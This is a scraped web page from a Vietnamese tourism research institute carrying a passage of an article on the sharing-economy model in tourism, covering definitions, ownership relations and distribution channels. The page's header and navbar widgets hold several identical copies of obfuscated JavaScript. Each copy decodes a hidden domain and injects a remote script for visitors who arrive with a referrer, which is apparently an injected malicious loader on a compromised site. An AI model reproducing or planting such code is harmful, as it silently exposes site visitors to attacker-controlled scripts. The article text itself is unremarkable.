	<ul class="uk-nav-sub">

		<li><a href="/loai_thong_ke/so-lieu-thong-ke-quoc-te/" class=" menu-item menu-item-type-custom menu-item-object-custom">Số liệu thống kê quốc tế</a></li>
		<li><a href="/loai_thong_ke/so-lieu-thong-ke-quoc-gia/" class=" menu-item menu-item-type-custom menu-item-object-custom">Số liệu thống kê quốc gia</a></li>
		<li><a href="/loai_thong_ke/so-lieu-thong-ke-cac-tinh/" class=" menu-item menu-item-type-custom menu-item-object-custom">Số liệu thống kê các tỉnh</a></li></ul></li>
	<li><a href="http://thuvienso.itdr.org.vn/" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Thư viện điện tử</a></li>
	<li><a href="/tai-khoan-noi-bo" class=" menu-item menu-item-type-custom menu-item-object-custom">Tài khoản nội bộ</a></li>
	<li><a href="/lien-he" class=" menu-item menu-item-type-custom menu-item-object-custom">Liên hệ</a></li>
	<li><a href="https://itdr.org.vn/en/home-en/" class="lang-item lang-item-23 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>

</div>
</div>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-119">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>

            
    </div>
</div>

            </div>

           
            
<div class="tm-header uk-visible@m" uk-header>
   

        <div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
            
                <div class="tm-toolbar uk-visible@m">
            <div class="uk-container uk-flex uk-flex-middle ">
                <div class="uk-grid-medium uk-child-width-auto uk-flex-middle uk-grid uk-grid-stack">
                    
<div class="uk-panel widget-custom-html" id="widget-custom_html-3">

    
    <div class="textwidget custom-html-widget"><a href="https://itdr.org.vn"><img src="/wp-content/uploads/2018/12/logo-tool-bar.png"></a></div>
</div>

<div class="uk-panel widget-custom-html" id="widget-custom_html-112">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
    
                </div>
                
                <div class="uk-margin-auto-left">
                    <div class="uk-grid-medium uk-child-width-auto uk-flex-middle uk-grid uk-grid-stack">
                    
                        
<div class="uk-panel widget-custom-html" id="widget-custom_html-4">

    
    <div class="textwidget custom-html-widget"><div class="uk-margin">
    <form class="uk-search uk-search-default" action="https://itdr.org.vn/">
        
        <input class="uk-search-input" type="search" placeholder="Tìm kiếm..." name="s">
<button type="submit" class="search-submit">
			</button>
    </form>
</div></div>
</div>

<div class="uk-panel widget-custom-html" id="widget-custom_html-113">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
 
                        	<li class="lang-item lang-item-23 lang-item-en no-translation lang-item-first"><a  lang="en-US" hreflang="en-US" href="https://itdr.org.vn/en/home-en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
                        
                                            </div>  

                </div>
                
            </div>
            
        </div>
        
        
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                        
<a href="https://itdr.org.vn" class="uk-navbar-item uk-logo">
    <img src="/wp-content/themes/yootheme/cache/logo-507e05e2.png" srcset="/wp-content/themes/yootheme/cache/logo-507e05e2.png 100w" sizes="(min-width: 100px) 100px" data-width="100" data-height="41" alt><img src="/wp-content/themes/yootheme/cache/logo-507e05e2.png" srcset="/wp-content/themes/yootheme/cache/logo-507e05e2.png 100w" sizes="(min-width: 100px) 100px" data-width="100" data-height="41" class="uk-logo-inverse" alt></a>

                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">

	<li class="uk-parent"><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">Giới thiệu</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page">Chức năng, nhiệm vụ</a></li>
		<li><a href="https://itdr.org.vn/co-cau-to-chuc/" class=" menu-item menu-item-type-post_type menu-item-object-page">Cơ cấu tổ chức</a></li>
		<li><a href="https://itdr.org.vn/cac-linh-vuc-hoat-dong/" class=" menu-item menu-item-type-post_type menu-item-object-page">Các lĩnh vực hoạt động</a></li>
		<li><a href="https://itdr.org.vn/doi-ngu-lanh-dao/" class=" menu-item menu-item-type-post_type menu-item-object-page">Đội ngũ lãnh đạo</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="https://itdr.org.vn/tin-tuc/" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children">Tin tức</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://itdr.org.vn/category/tin-tuc-chung/" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tin tức chung</a></li>
		<li><a href="https://itdr.org.vn/category/khoa-hoc-cong-nghe/" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Khoa học công nghệ</a></li>
		<li><a href="https://itdr.org.vn/category/quy-hoach-va-phat-trien-san-pham/" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Quy hoạch và phát triển sản phẩm</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="https://itdr.org.vn/nghien-cuu-trao-doi/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">Nghiên cứu trao đổi</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="/danh_muc/kinh-nghiem-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Kinh nghiệm phát triển du lịch</a></li>
		<li><a href="/danh_muc/xu-huong-moi-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Xu hướng mới phát triển du lịch</a></li>
		<li><a href="/danh_muc/quan-ly-phat-trien-diem-den-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Quản lý phát triển điểm đến du lịch</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="https://itdr.org.vn/so_lieu/" class=" menu-item menu-item-type-post_type_archive menu-item-object-so_lieu menu-item-has-children">Số liệu thống kê</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://itdr.org.vn/loai_thong_ke/so-lieu-thong-ke-quoc-te/" class=" menu-item menu-item-type-taxonomy menu-item-object-loai_thong_ke">Số liệu thống kê quốc tế</a></li>
		<li><a href="https://itdr.org.vn/loai_thong_ke/so-lieu-thong-ke-quoc-gia/" class=" menu-item menu-item-type-taxonomy menu-item-object-loai_thong_ke">Số liệu thống kê quốc gia</a></li>
		<li><a href="https://itdr.org.vn/loai_thong_ke/so-lieu-thong-ke-cac-tinh/" class=" menu-item menu-item-type-taxonomy menu-item-object-loai_thong_ke">Số liệu thống kê các tỉnh</a></li></ul></div></div></div></li>
	<li><a href="http://thuvienso.itdr.org.vn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Thư viện số</a></li>
	<li><a href="https://itdr.org.vn/tai-khoan-noi-bo/" class=" menu-item menu-item-type-post_type menu-item-object-page">Tài khoản nội bộ</a></li></ul>

<div class="uk-navbar-item widget-custom-html" id="widget-custom_html-114">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
                        
                        
<div class="uk-navbar-item widget-custom-html" id="widget-custom_html-115">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>

                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    




</div>

            
<div id="tm-top" class="tm-top uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-116">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>

                        </div>
            
        
    
</div>
                              
                            <div class="banner-top" style="background-image: url('https://itdr.org.vn/wp-content/themes/itdr/images/banner-nctd.jpg')">
                    <h2 class="title-page">Nghiên cứu trao đổi</h2>
                </div>
                        <div id="tm-main"  class="tm-main uk-section uk-section-default has-background-color" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
            <div class="uk-grid tranthangabc">
    <div class="uk-width-3-4@s">
    
<article id="post-10408" class="uk-article post-10408 nghien_cuu type-nghien_cuu status-publish has-post-thumbnail hentry danh_muc-xu-huong-moi-phat-trien-du-lich" typeof="Article">

    <meta property="name" content="Cơ sở khoa học về mô hình kinh tế chia sẻ trong du lịch">
    <meta property="author" typeof="Person" content="Admin Itdr">
    <meta property="dateModified" content="2022-05-10T15:51:01+07:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2022-04-25T15:13:43+07:00">

    
    
        

        <h1 class="uk-margin-small-top uk-margin-remove-bottom uk-text-center uk-article-title">Cơ sở khoa học về mô hình kinh tế chia sẻ trong du lịch</h1>        <div class="entry-meta">
            <div class="social-share">
                <ul>
                    <li><a href="https://www.twitter.com/"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/twitter-icon.png"></a></li>
                    <li><a href="https://www.facebook.com/"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/fb-icon.png"></a></li>
                    <li><a href="https://plus.google.com/"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/google-icon.png"></a></li>
                </ul>
            </div>
            <span class="post-author-name">Bởi <a href="https://itdr.org.vn/author/admin_idtr/">Admin Itdr</a></span>
            <span class="entry-date"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/time-icon.png"><time datetime="2022-04-25T15:13:43+07:00">25/04/2022</time></span>
        </div>

        
            
         <!--    
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
                            <img data-src="/wp-admin/admin-ajax.php?action=kernel&amp;p=theme%2Fimage&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNVwvbW8taGluaC1rdGNzLmpwZyIsW1siZG9SZXNpemUiLFs4MjEsNTIwLDgyMSw1MjBdXV1d&amp;hash=f5d77ad2aec330feb96b6928e18cc075" data-srcset="/wp-admin/admin-ajax.php?action=kernel&amp;p=theme%2Fimage&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNVwvbW8taGluaC1rdGNzLmpwZyIsW1siZG9SZXNpemUiLFs3NjcsNDg2LDc2Nyw0ODZdXSxbImRvQ3JvcCIsWzc2OCw0ODYsMCwwXV1dXQ%3D%3D&amp;hash=958dc1101f1b49d8348ba96df507183e 768w, /wp-admin/admin-ajax.php?action=kernel&amp;p=theme%2Fimage&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNVwvbW8taGluaC1rdGNzLmpwZyIsW1siZG9SZXNpemUiLFs4MjEsNTIwLDgyMSw1MjBdXSxbImRvQ3JvcCIsWzgyMCw1MjAsMCwwXV1dXQ%3D%3D&amp;hash=aca8dd8e31a551779e4c9aee7d8549ba 820w, /wp-admin/admin-ajax.php?action=kernel&amp;p=theme%2Fimage&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNVwvbW8taGluaC1rdGNzLmpwZyIsW1siZG9SZXNpemUiLFs4MjEsNTIwLDgyMSw1MjBdXV1d&amp;hash=f5d77ad2aec330feb96b6928e18cc075 821w" data-sizes="(min-width: 821px) 821px" data-width="821" data-height="520" uk-img property="url" alt>                    </div>
    
     -->
            
        
        
                    <div class="uk-margin-remove-top" property="text">
                                    <p><em>Mô hình kinh tế chia sẻ (KTCS) mới xuất hiện ở Việt Nam trong khoảng vài năm trở lại đây, đặc biệt kể từ sau khi cuộc cách mạng công nghiệp lần thứ tư (CMCN 4.0) bùng </em><em>nổ</em><em>. Đã có rất nhiều công trình nghiên cứu về KTCS nói chung và mô hình KTCS ở một số lĩnh vực cụ thể. Tuy nhiên, đến nay chưa có nhiều công trình nghiên cứu một cách hệ thống về cơ sở khoa học của mô hình KTCS trong lĩnh vực du lịch. Bài viết này tập trung luận giải một số vấn đề lý thuyết có liên quan đến mô hình KTCS trong du lịch, tạo nền tảng lý luận cho các nghiên cứu cơ bản và nghiên cứu ứng dụng sau này.</em></p>
<ol>
<li><strong> Kinh tế chia sẻ và mô hình kinh tế chia sẻ trong du lịch</strong></li>
</ol>
<p>Kinh tế chia sẻ đôi khi được gọi với những tên gọi khác nhau như “kinh tế ngang hàng” (peer-to-peer), “kinh tế nền tảng” (platform economy), “kinh tế truy cập” (access economy), “kinh tế cho thuê” (renting economy), “kinh tế theo cầu” (on-demand economy), hay “tiêu dùng cộng tác” (collaborative consumption).</p>
<p>Theo Richardson (2015), kinh tế chia sẻ đề cập đến các phương thức trao đổi (hàng hóa và dịch vụ) được thực hiện thông qua các nền tảng trực tuyến, với sự tham gia của các cá nhân, tổ chức đa dạng (vì lợi nhuận và phi lợi nhuận) tất cả nhắm đến mục đích chung là được quyền truy cập và sử dụng các tài nguyên chưa được sử dụng hoặc được sử dụng chưa hết thông qua những gì được gọi là “chia sẻ”. Theo Hamari (2016), kinh tế chia sẻ được hiểu một cách chung nhất là một hoạt động trên cơ sở ngang hàng để đạt được, cho hoặc chia sẻ quyền truy cập (sử dụng) hàng hoá và dịch vụ, được điều phối thông qua các dịch vụ trực tuyến trên nền tảng cộng đồng. Theo Sundararajian (2019), kinh tế chia sẻ là giá trị của việc lấy những tài sản sử dụng không hết, làm cho nó có thể tiếp cận được trên mạng internet, thông qua các nền tảng trao đổi ngang hàng.</p>
<p>Theo Bộ Kế hoạch và Đầu tư (2018), kinh tế chia sẻ là khái niệm mới xuất hiện trong thời gian gần đây và gắn với sự phát triển của cuộc cách mạng công nghệ số. Mô hình kinh tế chia sẻ là một hệ thống kinh tế mà ở đó tài sản hoặc dịch vụ được chia sẻ dùng chung giữa các cá nhân, hoặc không phải trả tiền hoặc phải trả một khoản phí, với tính chất điển hình là thông qua các công cụ Internet. Đây là một phương thức kết nối mới giữa người mua (người dùng) và người bán (người cung cấp) đối với một hoạt động kinh tế. Theo Hà Quang Thanh (2020), nền kinh tế chia sẻ là một hệ thống kinh tế mà xã hội được xây dựng dựa trên việc chia sẻ của con người và các nguồn lực vật chất, bao gồm chia sẻ trong sự tạo lập, sản xuất, phân phối, thương mại và tiêu thụ hàng hoá, dịch vụ bởi các cá nhân, tổ chức khác nhau. Theo Nguyễn Thị Thu Trang (2021), mô hình kinh tế chia sẻ là một hệ thống kinh tế mà ở đó tài sản hoặc dịch vụ được chia sẻ dùng chung giữa các cá nhân không phải trả tiền hoặc trả một khoản phí với tính chất điển hình là thông qua các công cụ internet. Đây là phương thức kết nối mới giữa người mua (người dùng) và người bán (người cung cấp) đối với hoạt động kinh tế.</p>
<p>Theo quan điểm hiện đại, kinh tế chia sẻ chỉ thực sự phát triển mạnh mẽ khi cuộc CMCN 4.0 bùng nổ với việc ứng dụng các thành tựu KH&amp;CN hiện đại, đặc biệt là công nghệ thông tin và công nghệ số; kinh tế chia sẻ được coi là yếu tố cốt lõi của nền kinh tế số hiện nay (Chu Thị Hoa, 2019). Với sự can thiệp của công nghệ đã biến kinh tế chia sẻ trở thành một phương thức kinh doanh mới của kinh doanh ngang hàng, một hệ thống kinh tế mà ở đó tài sản và dịch vụ được chia sẻ cho nhiều người sử dụng trên thị trường thông qua việc sử dụng các nền tảng số (Viện Nghiên cứu quản lý kinh tế Trung ương, 2021). Như vậy, bằng công nghệ và thông qua công nghệ, mô hình kinh tế chia sẻ trở nên rộng lớn hơn, vượt ra ngoài không gian lãnh thổ quốc gia, xoá mờ ranh giới địa lý và các quan niệm truyền thống trước đây về mô hình kinh tế này.</p>
<p>Cũng cần xác định rằng, khó để phân định ranh giới rõ ràng giữa kinh tế chia sẻ với kinh doanh điện tử (e-business) và thương mại điện tử (e-commerce). Cả ba loại hình này đều dựa vào các nền tảng công nghệ và internet. Trong khi kinh doanh điện tử đề cập đến tổng thể các hoạt động kinh doanh, từ khâu sản xuất đến phân phối, tiêu thụ sản phẩm thì thương mại điện tử và kinh tế chia sẻ lại chỉ quan tâm đến khâu phân phối, tiêu thụ sản phẩm; thương mại điện tử đề cập nhiều đến mua &#8211; bán quyền sở hữu đối với tài sản, sản phẩm và dịch vụ còn kinh tế chia sẻ lại đề cập nhiều hơn đến chia sẻ mua &#8211; bán quyền sử dụng.</p>
<p>Du lịch là ngành kinh tế dịch vụ tổng hợp, có tính liên ngành, liên vùng và tính xã hội hóa cao. Vì thế, kinh tế chia sẻ trong lĩnh vực du lịch khá đa dạng, bao gồm cả những hoạt động chia sẻ trực tiếp như: chia sẻ phòng nghỉ, chia sẻ kỳ nghỉ (trong lĩnh vực lưu trú); chia sẻ tour, tuyến, chương trình du lịch (trong lĩnh vực lữ hành); chia sẻ hành trình, thuê chung xe, phương tiện vận chuyển (trong lĩnh vực vận chuyển khách du lịch) và những hoạt động chia sẻ trong những lĩnh vực có liên quan đến du lịch như ăn uống, vui chơi giải trí, mua sắm, chăm sóc sức khoẻ,&#8230;</p>
<p>Mô hình kinh tế chia sẻ trong du lịch là một cấu phần của mô hình kinh tế chia sẻ nói chung, các quan hệ kinh tế diễn ra trong lĩnh vực du lịch và một số lĩnh vực có liên quan đến du lịch. Mô hình kinh tế chia sẻ trong du lịch cũng mới xuất hiện ở Việt Nam khoảng vài năm trở lại đây. Hiện đã có khá nhiều doanh nghiệp tham gia vào mô hình này, bao gồm những doanh nghiệp của Việt Nam như Tripi, iVIVU, Vntrip, Mytour,… và những doanh nghiệp kinh doanh nền tảng từ một số quốc gia trên thế giới tham gia vào thị trường du lịch tại Việt Nam như Airbnb, Agoda, Traveloka, Luxstay, TripAdvisor,&#8230;</p>
<p>Dựa trên các định nghĩa về mô hình kinh tế chia sẻ, căn cứ vào bản chất và những hoạt động kinh doanh du lịch, có thể xác định khái niệm về mô hình kinh tế chia sẻ trong du lịch như sau:</p>
<p><em>Mô hình kinh tế chia sẻ trong du lịch được hiểu là các hoạt động kinh doanh, giao dịch trong lĩnh vực du lịch và liên quan thông qua các nền tảng công nghệ </em><em>để chia sẻ, sử dụng sản phẩm, dịch vụ du lịch.</em></p>
<figure id="attachment_10409" aria-describedby="caption-attachment-10409" style="width: 807px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class=" wp-image-10409" src="http://itdr.org.vn/wp-content/uploads/2022/05/mo-hinh-ktcs.jpg" alt="" width="807" height="511" srcset="https://itdr.org.vn/wp-content/uploads/2022/05/mo-hinh-ktcs.jpg 821w, https://itdr.org.vn/wp-content/uploads/2022/05/mo-hinh-ktcs-300x190.jpg 300w, https://itdr.org.vn/wp-content/uploads/2022/05/mo-hinh-ktcs-768x486.jpg 768w" sizes="(max-width: 807px) 100vw, 807px" /><figcaption id="caption-attachment-10409" class="wp-caption-text">Mô hình kinh tế chia sẻ căn bản</figcaption></figure>
<p style="text-align: right;"><em>Nguồn: Lê Thanh Thủy</em><em>,</em><em> 2018</em></p>
<ol start="2">
<li><strong> Các quan hệ kinh tế của mô hình kinh tế chia sẻ trong du lịch</strong></li>
</ol>
<ul>
<li><strong><em>Quan hệ sở hữu</em></strong></li>
</ul>
<p>Theo quan điểm của Chính phủ Việt Nam (tại Quyết định số 999/QĐ-TTg năm 2019), mô hình kinh tế chia sẻ “không phải là một bộ phận tách rời hoặc một thành phần kinh tế riêng biệt trong nền kinh tế”. Điều này có nghĩa là, kinh tế chia sẻ không phải là một “Phương thức sản xuất mới” hay “Thành phần kinh tế mới”. Do đó, kinh tế chia sẻ không có quan hệ sở hữu đặc trưng, riêng biệt. Quan hệ sở hữu của kinh tế chia sẻ nói chung và mô hình kinh tế chia sẻ trong du lịch nói riêng là quan hệ sở hữu hỗn hợp, pha trộn giữa quan hệ sở hữu của nhiều thành phần kinh tế khác nhau. Có thể khái quát thành ba nhóm như sau:</p>
<p><em>&#8211; Đối với cá nhân, tổ chức cung cấp tài sản, sản phẩm, dịch vụ chia sẻ</em>: có quyền sở hữu, sử dụng và định đoạt đối với tài sản của mình bao gồm thông tin, sản phẩm và dịch vụ du lịch đã đăng ký kinh doanh; có thể trao hoặc không trao quyền sử dụng tài sản, bán hoặc không bán quyền sở hữu tài sản của mình cho bên thứ hai hoặc bên thứ ba (tổ chức trung gian và khách du lịch).</p>
<p><em>&#8211; Đối với cá nhân, tổ chức kinh doanh nền tảng công nghệ chia sẻ trực tuyến</em>: có quyền sở hữu, sử dụng, định đoạt đối với tài sản của mình bao gồm thông tin, công nghệ, tài nguyên số, các nền tảng chia sẻ và các ứng dụng, tiện ích thông minh; trong phạm vi nhất định, có quyền khai thác, sử dụng thông tin của bên cung (cá nhân, tổ chức kinh doanh du lịch) và bên cầu (khách du lịch) theo những thoả thuận tại hợp đồng dân sự giữa hai bên hoặc điều khoản sử dụng dịch vụ được thiết lập theo quy định của pháp luật.</p>
<p><em>&#8211; Đối với khách du lịch:</em> sở hữu thông tin cá nhân, có quyền quyết định cho hoặc không cho phép cá nhân, tổ chức khác khai thác, sử dụng thông tin cá nhân của mình. Theo Hiến pháp nước Cộng hoà xã hội chủ nghĩa Việt Nam (năm 2013), không ai có quyền khai thác, sử dụng, trao đổi thông tin, bí mật cá nhân, bí mật thư tín, điện thoại, điện tín nếu không được sự đồng ý, cho phép của chủ thể (Điều 21).</p>
<ul>
<li><strong><em>Quan hệ phân phối </em></strong></li>
</ul>
<p>Quan hệ phân phối của KTCS nói chung và mô hình KTCS trong du lịch nói riêng khá phức tạp. Có thể khái quát thành các nhóm sau:</p>
<p><em>&#8211; Phân phối trực tiếp (B2C):</em> diễn ra trực tiếp giữa người sở hữu tài sản, sản phẩm, dịch vụ (bên cung) với người tiêu dùng (bên cầu). Theo đó, bên cung sẽ chia sẻ tài sản, sản phẩm, dịch vụ do mình sở hữu, quyết định giá thuê/mua trên nền tảng chia sẻ trực tuyến do chính mình tạo ra (website của doanh nghiệp) hoặc nền tảng chia sẻ miễn phí do công ty công nghệ kinh doanh nền tảng trực tuyến (bên thứ ba) cung cấp (như mạng xã hội Facebook, Twitter, Zalo,&#8230;). Bên cầu sẽ tiếp nhận, lựa chọn sử dụng dịch vụ, thực hiện các giao dịch thuê/mua và thanh toán trực tiếp cho bên cung.</p>
<p><em>&#8211; Phân phối gián tiếp (B2B2C):</em> diễn ra thông qua kênh trung gian (bên thứ ba) là công ty công nghệ kinh doanh nền tảng trực tuyến. Theo đó, bên cung sẽ cung cấp thông tin về tài sản, sản phẩm, dịch vụ, giá cả cho bên thứ ba làm trung gian tiếp thị, quảng cáo, kết nối với bên cầu. Bên cầu sẽ tiếp nhận, lựa chọn sử dụng dịch vụ, thực hiện các giao dịch thuê/mua trên nền tảng chia sẻ trực tuyến. Thanh toán có thể được thực hiện theo hai phương thức: (1) thanh toán trọn gói ngay trên nền tảng trực tuyến (bên trung gian sẽ chuyển lại cho bên cung sau khi trích lại một khoản phí dịch vụ); (2) thanh toán một phần trên nền tảng trực tuyến (tiền đặt cọc) và thanh toán trực tiếp số còn lại cho bên cung khi bàn giao, tiếp nhận sử dụng tài sản, sản phẩm, dịch vụ. Bên cung sẽ phải trả một khoản phí dịch vụ cho bên trung gian.</p>
<p><em>&#8211; Phân phối cộng tác </em><em>(</em><em>B2C2B):</em> diễn ra theo hình thức cộng tác giữa bên cung với bên trung gian để đưa tài sản, sản phẩm, dịch vụ đến bên cầu (người dùng). Theo đó, bên cung sẽ cung cấp dịch vụ trực tiếp nhưng không quyết định giá, bên trung gian sẽ cung cấp dịch vụ nền tảng và quyết định giá, thực hiện quảng bá, tiếp thị và kết nối với người dùng. Thanh toán cũng được thực hiện theo hai hình thức như phân phối gián tiếp. Hình thức phân phối này thường được diễn ra trong hoạt động kinh doanh xe công nghệ như Uber, Grab,&#8230;</p>
<p><em>&#8211; Phân phối lại (C2C):</em> diễn ra giữa những người sử dụng tài sản, sản phẩm, dịch vụ cuối cùng (giữa khách với khách). Theo đó, bên cầu 1 (C1) thuê/mua trọn gói sản phẩm, dịch vụ nhưng sử dụng không hết công suất, muốn chia sẻ quyền sử dụng chung để giảm bớt kinh phí đã thuê/mua cho bên cầu 2 (C2). Kinh phí sử dụng một phần sản phẩm, dịch vụ của C2 sẽ trả cho C1 và C1 có trách nhiệm thanh toán trọn gói cho bên cung. Hình thức phân phối này thường diễn ra trong hoạt động chia sẻ căn hộ khách sạn, nhà nghỉ du lịch; chia sẻ kỳ nghỉ và đi chung xe.</p>
<ul>
<li><strong><em>Quan hệ cung &#8211; cầu</em></strong></li>
</ul>
